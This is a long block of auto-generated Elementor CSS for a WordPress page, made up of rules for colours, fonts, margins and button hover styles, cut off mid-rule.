.elementor-element.elementor-element-35e870f8{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-35e870f8 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-35e870f8 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-39d8c744 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-39d8c744{text-align:start;}.elementor-9878 .elementor-element.elementor-element-39d8c744 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-4f97ac66:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-4f97ac66 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-4f97ac66 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-4f97ac66 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-3f6464c1 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-3f6464c1{text-align:center;}.elementor-9878 .elementor-element.elementor-element-3f6464c1 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-21280917 > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-21280917{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-1005fd51 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-1005fd51 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-1005fd51 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-1005fd51 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-1005fd51 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-1005fd51 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-1005fd51 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-44341446:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-44341446 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-44341446 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-44341446 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-6cd2cd89 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-6cd2cd89{text-align:center;}.elementor-9878 .elementor-element.elementor-element-6cd2cd89 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-33867807 > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-33867807{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-55dc7c6b .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-55dc7c6b .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-55dc7c6b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-55dc7c6b .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-55dc7c6b .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-55dc7c6b .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-55dc7c6b .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-47a022e7:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-47a022e7 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-47a022e7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-47a022e7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-2eade4af > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-2eade4af{text-align:center;}.elementor-9878 .elementor-element.elementor-element-2eade4af .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-3b2614be > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-3b2614be{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-4a8c24d4 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-4a8c24d4 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-4a8c24d4 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-4a8c24d4 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-4a8c24d4 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-4a8c24d4 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-4a8c24d4 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-7d41e789{margin-top:-30px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-18ff12e9:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-18ff12e9 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-18ff12e9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-18ff12e9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-3e4fe0d5 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-3e4fe0d5{text-align:center;}.elementor-9878 .elementor-element.elementor-element-3e4fe0d5 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-5e537899 > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-5e537899{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-4e5e8607 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-4e5e8607 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-4e5e8607 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-4e5e8607 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-4e5e8607 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-4e5e8607 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-4e5e8607 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-44edea9f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-44edea9f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-44edea9f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-44edea9f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-635cde1 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-635cde1{text-align:center;}.elementor-9878 .elementor-element.elementor-element-635cde1 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-310edc3e > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-310edc3e{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-3375f059 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-3375f059 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-3375f059 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-3375f059 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-3375f059 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-3375f059 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-3375f059 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-5404c07e:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-5404c07e > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-5404c07e > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-5404c07e > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-5fe5b7d7 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-5fe5b7d7{text-align:center;}.elementor-9878 .elementor-element.elementor-element-5fe5b7d7 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-54a53ae0 > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-54a53ae0{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-1680d216 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-1680d216 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-1680d216 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-1680d216 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-1680d216 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-1680d216 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-1680d216 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-248b6abf{margin-top:-30px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-67a54290:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-67a54290 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-67a54290 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-67a54290 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-57ee8f14 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-57ee8f14{text-align:center;}.elementor-9878 .elementor-element.elementor-element-57ee8f14 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-7368033f > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-7368033f{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-1b477331 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-1b477331 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-1b477331 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-1b477331 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-1b477331 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-1b477331 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-1b477331 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-4068f178:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-4068f178 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-4068f178 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-4068f178 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-7df46131 > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-7df46131{text-align:center;}.elementor-9878 .elementor-element.elementor-element-7df46131 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-2977c0ce > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-2977c0ce{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-58e04c7f .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-58e04c7f .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-58e04c7f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-58e04c7f .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-58e04c7f .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-58e04c7f .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-58e04c7f .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-14f41f62:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-14f41f62 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-14f41f62 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 20px 50px 0px;--e-column-margin-right:20px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-14f41f62 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-1c73476a > .elementor-widget-container{margin:0px 0px -20px 0px;}.elementor-9878 .elementor-element.elementor-element-1c73476a{text-align:center;}.elementor-9878 .elementor-element.elementor-element-1c73476a .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-4ad4347f > .elementor-widget-container{margin:0px 20px -10px 20px;}.elementor-9878 .elementor-element.elementor-element-4ad4347f{text-align:center;font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-365afe00 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-365afe00 .elementor-button:focus{background-color:#FFFFFF00;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-365afe00 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-365afe00 .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-365afe00 .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:uppercase;border-style:none;}.elementor-9878 .elementor-element.elementor-element-365afe00 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-365afe00 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-77919d22 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-77919d22 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-714dd976 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-714dd976{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:50px 0px 60px 0px;}.elementor-9878 .elementor-element.elementor-element-714dd976 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-25351c95:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-25351c95 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-25351c95 > .elementor-element-populated{border-style:solid;border-color:#FFFFFF;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 50px 0px;}.elementor-9878 .elementor-element.elementor-element-25351c95 > .elementor-element-populated, .elementor-9878 .elementor-element.elementor-element-25351c95 > .elementor-element-populated > .elementor-background-overlay, .elementor-9878 .elementor-element.elementor-element-25351c95 > .elementor-background-slideshow{border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-25351c95 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-290ec2a4{text-align:start;}.elementor-9878 .elementor-element.elementor-element-290ec2a4 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#000000;}.elementor-9878 .elementor-element.elementor-element-5008fc8b > .elementor-widget-container{margin:10px 90px -20px 40px;}.elementor-9878 .elementor-element.elementor-element-5008fc8b{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-2eb2f354{margin-top:0px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-7321ac2a > .elementor-widget-container{margin:0px 0px 20px 30px;}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-7321ac2a{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-7321ac2a .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd > .elementor-widget-container{margin:0px 0px 20px 30px;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-49e2e5bd .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-79cd34a3 > .elementor-widget-container{margin:0px 0px 20px 30px;}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-79cd34a3{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-79cd34a3 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c > .elementor-widget-container{margin:0px 0px 20px 30px;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-6ee2cd4c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d > .elementor-widget-container{margin:0px 0px 20px 30px;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d{--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-6a8aa2d .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-5cc44369 .elementor-button{background-color:#226DA6;font-family:"Inter Tight", Sans-serif;font-size:14px;text-transform:capitalize;letter-spacing:1px;fill:#FFFFFF;color:#FFFFFF;border-style:solid;border-width:1px 1px 1px 1px;border-color:#226DA6;border-radius:10px 10px 10px 10px;}.elementor-9878 .elementor-element.elementor-element-5cc44369 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-0822a62:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-0822a62 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:radial-gradient(at center center, #226DA6 0%, #FFFFFF 100%);}.elementor-9878 .elementor-element.elementor-element-0822a62 > .elementor-container{max-width:1350px;}.elementor-9878 